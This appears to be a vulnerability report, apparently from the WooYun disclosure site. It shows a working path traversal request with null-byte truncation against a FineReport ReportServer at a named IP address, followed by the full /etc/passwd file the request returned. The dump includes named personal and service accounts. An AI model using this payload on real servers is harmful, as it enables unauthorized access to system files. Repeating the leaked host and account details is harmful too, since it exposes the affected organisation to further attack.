 221.194.146.18:8081/WebReport7/ReportServer?op=resource&resource=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%00
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/bin/bash daemon:x:2:2:Daemon:/sbin:/bin/bash lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false games:x:12:100:Games account:/var/games:/bin/bash wwwrun:x:30:8:WWW daemon
apache:/var/lib/wwwrun:/bin/false ftp:x:40:49:FTP account:/srv/ftp:/bin/bash nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash messagebus:*:100:101:User
for D-Bus:/var/run/dbus:/bin/false haldaemon:*:101:102:User for haldaemon:/var/run/hald:/bin/false sshd:*:71:65:SSH daemon:/var/lib/sshd:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash news:x:9:13:News system:/etc/news:/bin/bash uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/ba
uuidd:x:102:103:User for uuidd:/var/run/uuidd:/bin/false postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false at:x:25:25:Batch jobs
daemon:/var/spool/atjobs:/bin/bash ntp:x:74:105:NTP daemon:/var/lib/ntp:/bin/false polkituser:x:103:106:PolicyKit:/var/run/PolicyKit:/bin/false
pulse:x:104:107:PulseAudio daemon:/var/lib/pulseaudio:/bin/false suse-ncc:x:105:109:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
gdm:x:106:110:Gnome Display Manager daemon:/var/lib/gdm:/bin/false mysql:x:107:111:MySQL server:/var/lib/mysql:/bin/bash www:x:1000:8::/home/www:/bin/bash
finereport:x:1001:100::/home/finereport/:/bin/csh memcached:x:1002:100::/home/memcached:/bin/csh
jianwanming:x:1003:1000::/home/AppCloudProdGrp/jianwanming:/bin/csh zabbix:x:1004:1001::/home/zabbix:/bin/false
AimiOAS:x:1005:1000::/home/AppCloudProdGrp/AimiOAS:/bin/sh iMarketingTest:x:1006:100::/home/iMarketingTest:/bin/csh
channelmanage:x:1007:100::/home/channelmanage:/bin/csh
www.wooyun.org